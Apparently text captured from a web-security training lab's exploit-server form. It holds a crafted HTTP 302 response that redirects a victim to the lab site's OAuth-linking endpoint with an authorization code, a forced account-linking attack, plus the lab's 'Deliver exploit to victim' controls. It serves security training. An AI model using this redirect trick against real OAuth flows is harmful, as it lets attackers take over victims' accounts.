 Craft a response
URL:
HTTPS
File:
/exploit
Head:
HTTP/1.1 302 Found
X-Powered-By: Express
Pragma: no-cache
Cache-Control: no-cache, no-store
Location: https://0aba00ab04012b76c0011a3b0049007d.web-security-academy.net/oauth-
linking?code=zbTcr4WlJBFk8EdEjz6rHDpLz_YY7qSYdumpYUVKQRm
Content-Type: text/html; charset=utf-8
Date: Sat, 29 Oct 2022 11:37:41 GMT
Connection: close
Content-Length: 287
Body:
So long and thanks for all the fish!
Store View exploit Deliver exploit to victim Access log